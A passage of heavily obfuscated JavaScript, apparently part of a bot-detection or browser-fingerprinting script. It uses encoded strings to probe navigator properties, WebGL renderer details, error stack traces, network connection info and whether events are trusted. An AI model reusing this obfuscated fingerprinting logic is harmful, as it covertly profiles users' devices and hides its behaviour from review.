Av()[Eb(pq)],'undefined')?Av()[Eb(pq)](AN,sf,F2):Av()[Eb(Gt)](ZC,sR,cn)][np(typeof tK()[lv(N9)],zz([],[][[]]))?tK()[lv(JC)].apply(null,[YY,GK([]),C2,dc]):tK()[lv(xg)].apply(null,[Qc,mJ,Jj,lY])](n4[Af()[fl(k2)].apply(null,[sK,VZ,NV])][Mc()[l9(Xn)].call(null,rU,sr)][tK()[lv(ZC)](wf,H2,Ej,Z2)],Av()[Eb(Op)](C2,F3,At))){var QN;return QN=Af()[fl(ZC)](vc,xr,Z2),cZ.pop(),QN;}var SY;return SY=Av()[Eb(rq)](GK(GK([])),Rl,zf),cZ.pop(),SY;}var nj;return nj=Ar()[fZ(Iv)](Gj,CN,gq,JC,Kv),cZ.pop(),nj;}break;case K5:{cZ.push(HN);var Yj;return Yj=GK(cc(tK()[lv(ZC)](Em,jJ,Ej,lp),n4[np(typeof Af()[fl(C2)],zz('',[][[]]))?Af()[fl(W3)].call(null,nw,RW,F2):Af()[fl(k2)].call(null,sK,vR,Bh)][gp()[Wc(Bh)].apply(null,[A9,rR,x2,r8,Bh])][SZ()[Vp(mJ)](hm,Nl,pz)][Av()[Eb(Lv)].call(null,pq,nA,nr)])||cc(tK()[lv(ZC)].apply(null,[Em,jV,Ej,Iv]),n4[Af()[fl(k2)].apply(null,[sK,vR,GK(GK({}))])][gp()[Wc(Bh)].apply(null,[A9,rR,Yl,r8,Bq])][np(typeof SZ()[Vp(rq)],zz([],[][[]]))?SZ()[Vp(A9)].call(null,Mr,Rx,hp):SZ()[Vp(mJ)](hm,Nl,f9)][Af()[fl(Cr)](QU,wg,GK(GK(k2)))])),cZ.pop(),Yj;}break;case vS:{cZ.push(Cw);try{var QJ=cZ.length;var GY=GK(GK(H7));var MV=new (n4[np(typeof Af()[fl(vT)],'undefined')?Af()[fl(W3)](Rj,GZ,sb):Af()[fl(k2)].apply(null,[sK,pb,vT])][gp()[Wc(Bh)](A9,Zg,f9,r8,Jj)][SZ()[Vp(mJ)].call(null,W9,Nl,GK(GK(k2)))][Av()[Eb(Lv)](GK(k2),EC,nr)])();var SA=new (n4[Af()[fl(k2)](sK,pb,hX)][gp()[Wc(Bh)](A9,Zg,Gt,r8,rr)][SZ()[Vp(mJ)].call(null,W9,Nl,xj)][Af()[fl(Cr)](QU,wf,N9)])();var tx;return cZ.pop(),tx=GK(w4),tx;}catch(kV){cZ.splice(df(QJ,k2),Infinity,Cw);var LV;return LV=np(kV[tK()[lv(k2)].call(null,v0,pz,hp,Xn)][gp()[Wc(JC)].apply(null,[Gt,BW,jV,zc,qx])],SZ()[Vp(zf)].apply(null,[XI,rZ,rn])),cZ.pop(),LV;}cZ.pop();}break;case TO:{cZ.push(YU);if(GK(n4[Af()[fl(k2)].call(null,sK,wn,hN)][Mc()[l9(sK)].apply(null,[kK,Pm])])){var Bn=np(typeof n4[Af()[fl(k2)].call(null,sK,wn,GK(GK(k2)))][Mc()[l9(f9)](zc,hg)],gp()[Wc(ZC)](xv,Cj,Xn,Dl,vT))?Af()[fl(ZC)](vc,PR,GK(k2)):Av()[Eb(rq)](ZC,Zg,zf);var qw;return cZ.pop(),qw=Bn,qw;}var Gq;return Gq=YX(typeof Ar()[fZ(Bh)],'undefined')?Ar()[fZ(Iv)].apply(null,[hR,pY,gq,JC,Sz]):Ar()[fZ(dc)](Tt,G9,Ij,EN,Jj),cZ.pop(),Gq;}break;case H7:{cZ.push(dY);var kj=Mc()[l9(zf)].call(null,x2,Cw);var lN=GK(w4);try{var bm=cZ.length;var wR=GK([]);var Fw=Ov[xv];try{var xk=n4[Mc()[l9(Kv)].call(null,Un,nR)][tK()[lv(ZC)](c8,GK([]),Ej,Op)][Yb()[t6(vr)](G9,Z2,wL,dV)];n4[Av()[Eb(pq)](qx,Fn,F2)][Av()[Eb(dc)].apply(null,[C2,Ac,zc])](xk)[Yb()[t6(vr)].apply(null,[Fk,Z2,wL,dV])]();}catch(Dm){cZ.splice(df(bm,k2),Infinity,dY);if(Dm[tK()[lv(dl)](Yk,QU,FA,GK({}))]&&np(typeof Dm[tK()[lv(dl)].call(null,Yk,hp,FA,AN)],WZ()[xz(rZ)](cw,AN))){Dm[tK()[lv(dl)].apply(null,[Yk,pz,FA,Qn])][Av()[Eb(lp)].call(null,rZ,qU,Nl)](Ar()[fZ(Sz)].apply(null,[lw,bt,pV,k2,qh]))[SZ()[Vp(pz)].call(null,gj,XT,Zn)](function(KY){cZ.push(Xn);if(KY[np(typeof Mc()[l9(vr)],'undefined')?Mc()[l9(xv)].apply(null,[lV,zg]):Mc()[l9(sb)](Xn,fT)](Yb()[t6(mC)].apply(null,[w6,hN,FU,Fm]))){lN=GK(H7);}if(KY[Mc()[l9(sb)](Xn,fT)](Af()[fl(jl)].call(null,rn,Jz,JC))){Fw++;}cZ.pop();});}}kj=np(Fw,Gt)||lN?Af()[fl(ZC)](vc,Pg,Un):Av()[Eb(H2)](x3,LJ,Z2);}catch(WA){cZ.splice(df(bm,k2),Infinity,dY);kj=Mc()[l9(hN)].call(null,FJ,SV);}var lg;return cZ.pop(),lg=kj,lg;}break;case AE:{cZ.push(hR);var Aj=Ar()[fZ(Iv)].apply(null,[sm,W8,gq,JC,hT]);try{var UU=cZ.length;var CJ=GK([]);Aj=YX(typeof n4[Af()[fl(rr)](Fk,rf,GK(ZC))],gp()[Wc(ZC)](xv,JY,mC,Dl,Lv))?YX(typeof Af()[fl(vT)],'undefined')?Af()[fl(ZC)](vc,hA,hX):Af()[fl(W3)](WR,nA,Db):Av()[Eb(H2)](zf,l6,Z2);}catch(kA){cZ.splice(df(UU,k2),Infinity,hR);Aj=np(typeof Mc()[l9(k6)],zz('',[][[]]))?Mc()[l9(xv)](st,Wx):Mc()[l9(hN)].apply(null,[FJ,dJ]);}var RA;return cZ.pop(),RA=Aj,RA;}break;case vD:{cZ.push(Pj);var xq=np(typeof Ar()[fZ(ZC)],zz(tK()[lv(H2)](OI,Ih,qV,dl),[][[]]))?Ar()[fZ(dc)](Sq,Iv,bW,mw,FK):Ar()[fZ(Iv)](Mm,Fp,gq,JC,N9);try{var Nk=cZ.length;var zU=GK([]);xq=n4[Ar()[fZ(Lb)](VR,GK({}),LT,Z2,rn)][tK()[lv(ZC)](N2,W3,Ej,ZC)][tK()[lv(dc)].call(null,Gr,sK,qj,Lv)](Ar()[fZ(x3)](kp,k2,ZN,dc,JC))?Af()[fl(ZC)].call(null,vc,tX,hN):np(typeof Av()[Eb(Fk)],'undefined')?Av()[Eb(Gt)](vr,Xr,Tt):Av()[Eb(H2)](rZ,XX,Z2);}catch(Ew){cZ.splice(df(Nk,k2),Infinity,Pj);xq=Mc()[l9(hN)](FJ,Lr);}var S8;return cZ.pop(),S8=xq,S8;}break;case SI:{cZ.push(Gm);var gU=Ar()[fZ(Iv)].call(null,WY,hp,gq,JC,rq);try{var DY=cZ.length;var zY=GK({});gU=YX(typeof n4[WZ()[xz(hp)](PN,xm)],YX(typeof gp()[Wc(qh)],zz([],[][[]]))?gp()[Wc(ZC)](xv,Sw,QU,Dl,Xn):gp()[Wc(Jj)](mw,Im,Zn,Sw,Sx))?np(typeof Af()[fl(Bt)],'undefined')?Af()[fl(W3)](Nm,PA,xj):Af()[fl(ZC)](vc,MT,lY):Av()[Eb(H2)](GK(GK({})),zC,Z2);}catch(Sg){cZ.splice(df(DY,k2),Infinity,Gm);gU=Mc()[l9(hN)].call(null,FJ,kW);}var IJ;return cZ.pop(),IJ=gU,IJ;}break;case Q:{cZ.push(z8);var GA=cc(Av()[Eb(s6)](GK(ZC),Mp,vc),n4[Af()[fl(k2)](sK,Ht,GK(k2))])||Ez(n4[tK()[lv(Ml)](ml,GK({}),m3,w6)][YX(typeof WZ()[xz(mC)],'undefined')?WZ()[xz(dl)].call(null,Rh,Kq):WZ()[xz(qh)].apply(null,[Lx,Kw])],ZC)||Ez(n4[tK()[lv(Ml)](ml,rr,m3,hX)][np(typeof SZ()[Vp(f9)],'undefined')?SZ()[Vp(A9)].apply(null,[dA,sb,hp]):SZ()[Vp(jV)].apply(null,[vb,rU,Z2])],ZC);var Gx=n4[Af()[fl(k2)](sK,Ht,JC)][Af()[fl(q6)](w6,Qr,Iv)](Af()[fl(vc)](H2,Uv,bt))[SZ()[Vp(w6)].apply(null,[Zp,qj,GK(GK(ZC))])];var dw=n4[Af()[fl(k2)](sK,Ht,GK(ZC))][Af()[fl(q6)].call(null,w6,Qr,vT)](WZ()[xz(k6)](Zt,Fl))[SZ()[Vp(w6)].call(null,Zp,qj,qx)];var wk=n4[Af()[fl(k2)].call(null,sK,Ht,pq)][Af()[fl(q6)](w6,Qr,GK(GK(ZC)))](tK()[lv(sb)](YC,Fk,lY,vT))[YX(typeof SZ()[Vp(Bt)],zz([],[][[]]))?SZ()[Vp(w6)].apply(null,[Zp,qj,Bh]):SZ()[Vp(A9)](Vn,qW,GK([]))];var AJ;return AJ=tK()[lv(H2)](D2,Xn,qV,A9)[Av()[Eb(Bh)](J9,Iz,hX)](GA?Af()[fl(ZC)](vc,B6,rq):Av()[Eb(H2)](s6,t3,Z2),WZ()[xz(Xr)](vK,rr))[Av()[Eb(Bh)](jV,Iz,hX)](Gx?Af()[fl(ZC)](vc,B6,cX):Av()[Eb(H2)](Db,t3,Z2),WZ()[xz(Xr)](vK,rr))[YX(typeof Av()[Eb(qx)],zz([],[][[]]))?Av()[Eb(Bh)](nZ,Iz,hX):Av()[Eb(Gt)](x2,GV,Jw)](dw?np(typeof Af()[fl(AX)],zz('',[][[]]))?Af()[fl(W3)](vj,Ww,Tp):Af()[fl(ZC)].call(null,vc,B6,hN):YX(typeof Av()[Eb(k6)],'undefined')?Av()[Eb(H2)].apply(null,[Db,t3,Z2]):Av()[Eb(Gt)].call(null,vc,wv,nq),WZ()[xz(Xr)](vK,rr))[Av()[Eb(Bh)](jJ,Iz,hX)](wk?np(typeof Af()[fl(W8)],zz([],[][[]]))?Af()[fl(W3)](TA,gb,zc):Af()[fl(ZC)](vc,B6,zf):Av()[Eb(H2)](nZ,t3,Z2)),cZ.pop(),AJ;}break;case wd:{cZ.push(rR);try{var sA=cZ.length;var zq=GK([]);var PJ=ZC;var fj=n4[Av()[Eb(pq)](Ml,Lk,F2)][tK()[lv(xg)].call(null,OJ,GK(k2),Jj,k2)](n4[tK()[lv(G9)].apply(null,[sZ,AX,qh,qx])],WZ()[xz(mJ)].apply(null,[Jn,Yl]));if(fj){PJ++;if(fj[Af()[fl(G9)](G9,Nf,rn)]){fj=fj[YX(typeof Af()[fl(J9)],zz([],[][[]]))?Af()[fl(G9)](G9,Nf,GK(GK([]))):Af()[fl(W3)].apply(null,[XN,FK,rr])];PJ+=zz(lA(fj[Mc()[l9(ZC)](Gt,dW)]&&np(fj[Mc()[l9(ZC)](Gt,dW)],k2),k2),lA(fj[gp()[Wc(JC)](Gt,Hw,nr,zc,AX)]&&np(fj[gp()[Wc(JC)](Gt,Hw,hX,zc,jJ)],WZ()[xz(mJ)](Jn,Yl)),JC));}}var QR;return QR=PJ[Yb()[t6(vr)](Fk,Z2,wL,gN)](),cZ.pop(),QR;}catch(rm){cZ.splice(df(sA,k2),Infinity,rR);var Lm;return Lm=Ar()[fZ(Iv)](km,GK(GK({})),gq,JC,nZ),cZ.pop(),Lm;}cZ.pop();}break;case SE:{var BY=TR[H7];var tm;cZ.push(Ij);return tm=n4[YX(typeof Av()[Eb(AN)],'undefined')?Av()[Eb(pq)](zc,rT,F2):Av()[Eb(Gt)].apply(null,[s6,Zn,Zl])][tK()[lv(xg)].apply(null,[vw,D9,Jj,Xn])](n4[np(typeof tK()[lv(xv)],'undefined')?tK()[lv(JC)](Lb,NV,hk,Nl):tK()[lv(Ml)](Mq,AN,m3,xg)][YX(typeof WZ()[xz(jJ)],zz([],[][[]]))?WZ()[xz(Fp)](xV,FJ):WZ()[xz(qh)](JR,gx)],BY),cZ.pop(),tm;}break;case II:{cZ.push(pg);var ln=function(BY){return Pw.apply(this,[SE,arguments]);};var tg=[SZ()[Vp(Lb)].apply(null,[vm,nr,GK(ZC)]),Av()[Eb(xg)](pq,rX,Mk)];var ST=tg[Av()[Eb(hp)].call(null,qh,g6,xv)](function(k8){cZ.push(fg);var YR=ln(k8);if(GK(GK(YR))&&GK(GK(YR[Yb()[t6(ZC)].call(null,H2,r3,JW,XN)]))&&GK(GK(YR[Yb()[t6(ZC)](x3,r3,JW,XN)][Yb()[t6(vr)].call(null,vT,Z2,wL,zX)]))){YR=YR[Yb()[t6(ZC)].apply(null,[lp,r3,JW,XN])][np(typeof Yb()[t6(A9)],zz(tK()[lv(H2)].apply(null,[qF,rn,qV,Fp]),[][[]]))?Yb()[t6(k2)](Cr,Wm,sg,Pg):Yb()[t6(vr)](zc,Z2,wL,zX)]();var Zw=zz(np(YR[WZ()[xz(J9)](tn,Db)](np(typeof SZ()[Vp(vT)],zz('',[][[]]))?SZ()[Vp(A9)].call(null,Kv,l8,k6):SZ()[Vp(m3)](Up,rW,Qn)),q2(k2)),lA(n4[SZ()[Vp(vT)](BN,Zn,GK(GK(k2)))](Ez(YR[WZ()[xz(J9)](tn,Db)](tK()[lv(pz)](UJ,Bt,xg,Fp)),q2(k2))),k2));var Ag;return cZ.pop(),Ag=Zw,Ag;}else{var vU;return vU=YX(typeof Ar()[fZ(nZ)],zz([],[][[]]))?Ar()[fZ(Iv)](OT,Gt,gq,JC,Xr):Ar()[fZ(dc)](t8,sK,CA,Jx,Nl),cZ.pop(),vU;}cZ.pop();});var G8;return G8=ST[YX(typeof tK()[lv(JC)],zz([],[][[]]))?tK()[lv(vr)](dT,GK(GK(ZC)),Fp,GK([])):tK()[lv(JC)].call(null,MY,pY,MR,D9)](tK()[lv(H2)](nF,FK,qV,rr)),cZ.pop(),G8;}break;case zD:{cZ.push(zW);throw new (n4[SZ()[Vp(zf)](pR,rZ,xg)])(tK()[lv(f9)](Yt,Zn,pz,GK([])));}break;case rM:{var Yq=TR[H7];var On=TR[w4];cZ.push(jj);if(Xq(On,null)||Ez(On,Yq[YX(typeof Mc()[l9(s6)],zz([],[][[]]))?Mc()[l9(ZC)](Gt,fq):Mc()[l9(xv)](tV,Hm)]))On=Yq[YX(typeof Mc()[l9(Fp)],zz('',[][[]]))?Mc()[l9(ZC)].call(null,Gt,fq):Mc()[l9(xv)](Vj,fW)];for(var kt=ZC,GN=new (n4[YX(typeof WZ()[xz(ZC)],zz('',[][[]]))?WZ()[xz(Z2)].apply(null,[FW,hN]):WZ()[xz(qh)](Kf,zN)])(On);Gg(kt,On);kt++)GN[kt]=Yq[kt];var lk;return cZ.pop(),lk=GN,lk;}break;case r0:{var mR=TR[H7];var zw=TR[w4];cZ.push(QA);var Vt=Xq(null,mR)?null:Bv(YX(typeof gp()[Wc(bp)],'undefined')?gp()[Wc(ZC)](xv,dA,k6,Dl,GK(GK([]))):gp()[Wc(Jj)].apply(null,[vj,xg,lp,wJ,Xk]),typeof n4[YX(typeof WZ()[xz(jl)],zz('',[][[]]))?WZ()[xz(dc)].apply(null,[rp,vr]):WZ()[xz(qh)](dg,wV)])&&mR[n4[WZ()[xz(dc)].apply(null,[rp,vr])][YX(typeof SZ()[Vp(rr)],zz([],[][[]]))?SZ()[Vp(Xk)].call(null,nw,Bh,s6):SZ()[Vp(A9)](QT,Iv,lY)]]||mR[YX(typeof Ar()[fZ(lp)],'undefined')?Ar()[fZ(A9)](O8,rZ,EV,nZ,pY):Ar()[fZ(dc)](km,zf,jk,dq,hN)];if(Bv(null,Vt)){var UV,pW,EJ,KU,DT=[],Rq=GK(Ov[xv]),tJ=GK(k2);try{var HR=cZ.length;var ZJ=GK(GK(H7));if(EJ=(Vt=Vt.call(mR))[Mc()[l9(fC)](rk,hl)],np(ZC,zw)){if(YX(n4[np(typeof Av()[Eb(xj)],zz([],[][[]]))?Av()[Eb(Gt)].call(null,GK(ZC),cX,UN):Av()[Eb(pq)].call(null,dc,pn,F2)](Vt),Vt)){ZJ=GK(GK({}));return;}Rq=GK(k2);}else for(;GK(Rq=(UV=EJ.call(Vt))[Mc()[l9(AN)](G9,Xw)])&&(DT[SZ()[Vp(H2)](AA,XV,XT)](UV[Af()[fl(G9)].apply(null,[G9,Yz,GK([])])]),YX(DT[Mc()[l9(ZC)](Gt,Lk)],zw));Rq=GK(ZC));}catch(Qk){tJ=GK(ZC),pW=Qk;}finally{cZ.splice(df(HR,k2),Infinity,QA);try{var mm=cZ.length;var Lj=GK(GK(H7));if(GK(Rq)&&Bv(null,Vt[tK()[lv(pz)](OJ,Yl,xg,vc)])&&(KU=Vt[tK()[lv(pz)](OJ,hX,xg,s6)](),YX(n4[Av()[Eb(pq)](Bt,pn,F2)](KU),KU))){Lj=GK(H7);return;}}finally{cZ.splice(df(mm,k2),Infinity,QA);if(Lj){cZ.pop();}if(tJ)throw pW;}if(ZJ){cZ.pop();}}var DR;return cZ.pop(),DR=DT,DR;}cZ.pop();}break;case jG:{var j8=TR[H7];cZ.push(Lx);if(n4[WZ()[xz(Z2)].call(null,jg,hN)][SZ()[Vp(Cr)](gW,bp,Bt)](j8)){var fw;return cZ.pop(),fw=j8,fw;}cZ.pop();}break;case mI:{var wx=TR[H7];return wx;}break;case P4:{cZ.push(Vj);if(GK(cc(WZ()[xz(Db)].apply(null,[Gd,Jm]),n4[tK()[lv(Ml)].call(null,lf,lY,m3,CN)]))){var Nn;return cZ.pop(),Nn=null,Nn;}var WJ=n4[np(typeof tK()[lv(vc)],zz([],[][[]]))?tK()[lv(JC)](AA,Iv,m3,QU):tK()[lv(Ml)].call(null,lf,Fk,m3,Bh)][WZ()[xz(Db)](Gd,Jm)];var kg=WJ[gp()[Wc(Xk)](rn,rw,xg,ZC,ZC)];var HY=WJ[Mc()[l9(Un)].call(null,nr,sW)];var Tq=WJ[WZ()[xz(Bh)].call(null,Vl,H2)];var kx;return kx=[kg,np(HY,ZC)?ZC:Ez(HY,Ov[xv])?q2(k2):q2(JC),Tq||tK()[lv(pY)].call(null,k9,zf,Km,GK([]))],cZ.pop(),kx;}break;case AH:{var lR={};var Y8={};cZ.push(lU);try{var RR=cZ.length;var EW=GK({});var kn=new (n4[SZ()[Vp(k6)](X9,dc,rZ)])(Ov[xv],Ov[xv])[np(typeof gp()[Wc(Xk)],'undefined')?gp()[Wc(Jj)](KJ,Fn,f9,Fj,xv):gp()[Wc(Sx)].apply(null,[nZ,YN,Db,hN,Z2])](SZ()[Vp(xj)].apply(null,[tA,Kv,GK(GK(ZC))]));var SJ=kn[Af()[fl(W8)](CN,B8,fC)](tK()[lv(Lv)](FT,GK({}),FK,nZ));var kw=kn[Mc()[l9(Op)](N8,Ug)](SJ[Ar()[fZ(AX)](zT,Xn,VU,Xf,mJ)]);var IV=kn[Mc()[l9(Op)](N8,Ug)](SJ[Av()[Eb(hX)](NV,xb,J9)]);lR=xK(wB,[YX(typeof Mc()[l9(zf)],'undefined')?Mc()[l9(N8)](qj,nm):Mc()[l9(xv)].call(null,zA,nq),kw,SZ()[Vp(sb)](Sb,sb,GK({})),IV]);var Cg=new (n4[SZ()[Vp(k6)].call(null,X9,dc,mC)])(ZC,Ov[xv])[gp()[Wc(Sx)](nZ,YN,Nl,hN,N9)](Af()[fl(m3)](rZ,zR,lY));var Ck=Cg[Af()[fl(W8)](CN,B8,F2)](tK()[lv(Lv)](FT,GK(GK(ZC)),FK,hp));var Am=Cg[Mc()[l9(Op)](N8,Ug)](Ck[np(typeof Ar()[fZ(Bt)],'undefined')?Ar()[fZ(dc)].apply(null,[TY,GK(GK({})),d8,Eq,C2]):Ar()[fZ(AX)](zT,dl,VU,Xf,Cr)]);var Wt=Cg[YX(typeof Mc()[l9(xg)],zz('',[][[]]))?Mc()[l9(Op)](N8,Ug):Mc()[l9(xv)](wN,wj)](Ck[Av()[Eb(hX)](dl,xb,J9)]);Y8=xK(wB,[gp()[Wc(Iv)].apply(null,[G9,Fn,Nl,hR,Xk]),Am,YX(typeof WZ()[xz(nZ)],'undefined')?WZ()[xz(FK)].call(null,wA,Ff):WZ()[xz(qh)].call(null,VA,gg),Wt]);}finally{cZ.splice(df(RR,k2),Infinity,lU);var vq;return vq=xK(wB,[WZ()[xz(jJ)](PW,Mk),lR[Mc()[l9(N8)](qj,nm)]||null,tK()[lv(Kv)](I2,bt,Iq,GK(GK(ZC))),lR[YX(typeof SZ()[Vp(bt)],'undefined')?SZ()[Vp(sb)].apply(null,[Sb,sb,GK(GK(k2))]):SZ()[Vp(A9)](XR,Fk,mJ)]||null,YX(typeof Mc()[l9(Xf)],zz('',[][[]]))?Mc()[l9(Yl)](W8,Rr):Mc()[l9(xv)](lm,Mh),Y8[gp()[Wc(Iv)](G9,Fn,sb,hR,rq)]||null,np(typeof Av()[Eb(rZ)],zz([],[][[]]))?Av()[Eb(Gt)](Fk,SK,Gn):Av()[Eb(CN)](Bh,Hx,cW),Y8[np(typeof WZ()[xz(pz)],zz('',[][[]]))?WZ()[xz(qh)](kU,Vn):WZ()[xz(FK)](wA,Ff)]||null]),cZ.pop(),vq;}cZ.pop();}break;case zL:{var g8=TR[H7];cZ.push(EA);if(np([np(typeof Af()[fl(Ml)],zz([],[][[]]))?Af()[fl(W3)](Pt,zm,lY):Af()[fl(Xr)].call(null,Kq,K8,GK(ZC)),tK()[lv(gJ)](LW,hN,zf,k2),tK()[lv(Mk)](CA,hT,F2,mC)][WZ()[xz(J9)](qq,Db)](g8[YX(typeof tK()[lv(XT)],zz('',[][[]]))?tK()[lv(vc)](Gk,Jj,k2,Op):tK()[lv(JC)](km,hp,mt,bp)][np(typeof Ar()[fZ(Z2)],zz(tK()[lv(H2)].call(null,nG,bt,qV,Lv),[][[]]))?Ar()[fZ(dc)](vW,Sx,Nj,LY,Z2):Ar()[fZ(Fp)].call(null,wW,jl,Qm,G9,Db)]),q2(k2))){cZ.pop();return;}n4[Yb()[t6(zc)](D9,nZ,Og,Tk)](function(){cZ.push(RV);var XU=GK(GK(H7));try{var bU=cZ.length;var KR=GK([]);if(GK(XU)&&g8[tK()[lv(vc)](Nw,AX,k2,Yl)]&&(g8[tK()[lv(vc)](Nw,qh,k2,cX)][SZ()[Vp(w6)].apply(null,[j9,qj,FK])](Mc()[l9(Mk)].apply(null,[rZ,mU]))||g8[np(typeof tK()[lv(s6)],zz([],[][[]]))?tK()[lv(JC)](JR,sb,OY,Db):tK()[lv(vc)].apply(null,[Nw,x3,k2,pq])][SZ()[Vp(w6)](j9,qj,W3)](Af()[fl(Db)].call(null,Ff,xw,Nl)))){XU=GK(GK({}));}}catch(cV){cZ.splice(df(bU,k2),Infinity,RV);g8[tK()[lv(vc)].call(null,Nw,Zn,k2,m3)][Af()[fl(s6)].apply(null,[Xf,Mf,J9])](new (n4[YX(typeof Av()[Eb(k6)],'undefined')?Av()[Eb(SK)].apply(null,[Sx,xX,FA]):Av()[Eb(Gt)].call(null,Ih,XY,vN)])(SZ()[Vp(CN)](wU,AN,Xf),xK(wB,[YX(typeof Yb()[t6(zc)],zz(np(typeof tK()[lv(H2)],'undefined')?tK()[lv(JC)].apply(null,[Hv,AX,jx,Lv]):tK()[lv(H2)](k4,Tp,qV,GK({})),[][[]]))?Yb()[t6(x2)](q6,G9,hz,fA):Yb()[t6(k2)].call(null,Bt,UR,bx,R8),GK(H7),np(typeof Af()[fl(sb)],zz('',[][[]]))?Af()[fl(W3)].call(null,bN,Wk,Lv):Af()[fl(xg)](FK,QW,nr),GK(w4),SZ()[Vp(Un)](JJ,f9,GK(GK([]))),GK(H7)])));}if(GK(XU)&&np(g8[Yb()[t6(hT)].apply(null,[hX,xv,Qn,nV])],Mc()[l9(qz)](At,JJ))){XU=GK(H7);}if(XU){g8[YX(typeof tK()[lv(Bq)],zz([],[][[]]))?tK()[lv(vc)](Nw,pq,k2,s6):tK()[lv(JC)](fT,GK(GK(ZC)),Eg,Z2)][YX(typeof Af()[fl(Bt)],zz([],[][[]]))?Af()[fl(s6)].apply(null,[Xf,Mf,GK(GK(k2))]):Af()[fl(W3)](RW,PU,GK([]))](new (n4[Av()[Eb(SK)].apply(null,[GK(k2),xX,FA])])(Ar()[fZ(zc)](XA,bt,Eq,Z2,hT),xK(wB,[np(typeof Yb()[t6(XT)],zz(YX(typeof tK()[lv(k2)],zz([],[][[]]))?tK()[lv(H2)].apply(null,[k4,GK(GK({})),qV,G9]):tK()[lv(JC)](hT,x2,dV,Zn),[][[]]))?Yb()[t6(k2)](Bq,Rt,JN,Vg):Yb()[t6(x2)].call(null,pY,G9,hz,fA),GK(GK({})),np(typeof Af()[fl(F2)],zz('',[][[]]))?Af()[fl(W3)](Ek,mt,jv):Af()[fl(xg)](FK,QW,vc),GK(GK(H7)),SZ()[Vp(Un)](JJ,f9,GK(k2)),GK(GK({}))])));}cZ.pop();},ZC);cZ.pop();}break;case CM:{cZ.push(vJ);throw new (n4[SZ()[Vp(zf)](gV,rZ,GK(k2))])(tK()[lv(f9)](QZ,dl,pz,Lv));}break;case I5:{var kY=TR[H7];var fx=TR[w4];cZ.push(ON);if(Xq(fx,null)||Ez(fx,kY[Mc()[l9(ZC)].apply(null,[Gt,J2])]))fx=kY[Mc()[l9(ZC)](Gt,J2)];for(var Ux=ZC,HJ=new (n4[WZ()[xz(Z2)](Ug,hN)])(fx);Gg(Ux,fx);Ux++)HJ[Ux]=kY[Ux];var Dn;return cZ.pop(),Dn=HJ,Dn;}break;case Fd:{var qY=TR[H7];var bR=TR[w4];cZ.push(BR);var Dq=Xq(null,qY)?null:Bv(gp()[Wc(ZC)](xv,hm,Kv,Dl,N9),typeof n4[WZ()[xz(dc)](pC,vr)])&&qY[n4[WZ()[xz(dc)](pC,vr)][SZ()[Vp(Xk)](nN,Bh,sb)]]||qY[Ar()[fZ(A9)](nk,GK(ZC),EV,nZ,N9)];if(Bv(null,Dq)){var ZU,cj,GR,sj,Rm=[],qN=GK(ZC),Ak=GK(k2);try{var Lg=cZ.length;var tN=GK({});if(GR=(Dq=Dq.call(qY))[Mc()[l9(fC)].apply(null,[rk,C9])],np(Ov[xv],bR)){if(YX(n4[YX(typeof Av()[Eb(lY)],'undefined')?Av()[Eb(pq)](Sx,Sh,F2):Av()[Eb(Gt)](GK({}),TW,tA)](Dq),Dq)){tN=GK(GK({}));return;}qN=GK(VO[Ar()[fZ(nZ)](Lq,bp,rr,r3,w6)]());}else for(;GK(qN=(ZU=GR.call(Dq))[Mc()[l9(AN)](G9,qk)])&&(Rm[SZ()[Vp(H2)](rj,XV,sK)](ZU[Af()[fl(G9)].apply(null,[G9,p6,FK])]),YX(Rm[Mc()[l9(ZC)](Gt,nf)],bR));qN=GK(ZC));}catch(VW){Ak=GK(ZC),cj=VW;}finally{cZ.splice(df(Lg,k2),Infinity,BR);try{var hj=cZ.length;var H8=GK(w4);if(GK(qN)&&Bv(null,Dq[tK()[lv(pz)](nt,H2,xg,Fp)])&&(sj=Dq[tK()[lv(pz)](nt,D9,xg,Kv)](),YX(n4[Av()[Eb(pq)](sb,Sh,F2)](sj),sj))){H8=GK(GK(w4));return;}}finally{cZ.splice(df(hj,k2),Infinity,BR);if(H8){cZ.pop();}if(Ak)throw cj;}if(tN){cZ.pop();}}var nJ;return cZ.pop(),nJ=Rm,nJ;}cZ.pop();}break;case mH:{var mk=TR[H7];cZ.push(xU);if(n4[WZ()[xz(Z2)].call(null,bx,hN)][SZ()[Vp(Cr)](R6,bp,pY)](mk)){var Xm;return cZ.pop(),Xm=mk,Xm;}cZ.pop();}break;case ML:{var BU=TR[H7];var BA;cZ.push(vc);return BA=n4[Av()[Eb(pq)](GK(GK(k2)),Dt,F2)][tK()[lv(Sz)](rx,GK({}),Z2,J9)](BU)[Av()[Eb(hp)].apply(null,[lc,Zc,xv])](function(qn){return BU[qn];})[ZC],cZ.pop(),BA;}break;}};var vV=function(){tw=["\"Q","TzIM\\RU7]\vW.x{KvS\bi\fXWuYe\r\tUj\tC~y{F","[A[\tK","6UP\t.","_W","\x40V\r\v","VrF\vA","_3U]u_/U($_T;","KHAJh.U2W$DJ\x3fT\"ZWJ","RZl","\\\rZ[K","}\fTUF<\x40\"G\r","VSQL\tNb\t\"FF27`","M]B4J",">","JN","(Z[:0OX\r6\\","K\b.WA>-\\W\b\x3f]","M\n\\","*K0\'RU","xF]","\"M\v\t3[","0[i","NF\r-J","\t\v]W",".9M\nOQw2\fO3","9QVYJ2\fO","","H\v\"\x40V","\x00XXC\nu)\x40_","a.u|[\tw2Q\nF","4QA27yX;","\\SF\x4075[\r]>*Qq4]\\F","]W20I\v.9M\nOQ","3,",")*KU","XG[<W+3[\t].1ij","\x40(Z\nW\t EM","J.","NM3W","]\'\rT]\v\x3fW","KS","5w\x3fb","W%1OX\f.xZ_gW\"U\rf4(XJ;T",";JwUB","]\f[Qn<#a\"W\r","PK#P.Q","$_Z","](1XK83]Q","\\UK=Q\v\"","NM.\\","u2*ZU\nzmU_-P\r)/[9 R=\x3fW\x07\\FJ","+\\O=XVFH4]\\.","I\x003W\\FKK","\t/UpPfP3>D","W\t(W","4Y","LJ\x07U\nK3&nZ3IpZI","Q1,M[\x00;K\x07","I","JUH","J","C","mx(f!ua}","\x40HWP\'gVVHYK","","U","&7DW\r$Dj\n.LQN\tW","2TN","px7o\"uaj",";M\v","I]","","5\x40","NQMPV\b","\v(S\\","\x40","W\f\x40/ SM<9K\nI\x40","","D\t\"X\x40<1TV","\x00A\bR","\\PF*\x40$Q\n","cJ%LJ.Z\rW:7T\\.\\Cipi",")\\W\b","3[\fQ56IX.","p1*_","(D\\","S\\IgF\x07\vi\n.\x40"," `","j\n(O\nZQxNQ[.1OX3V\r"," Q\rd2,^\\","\"L\rS/ 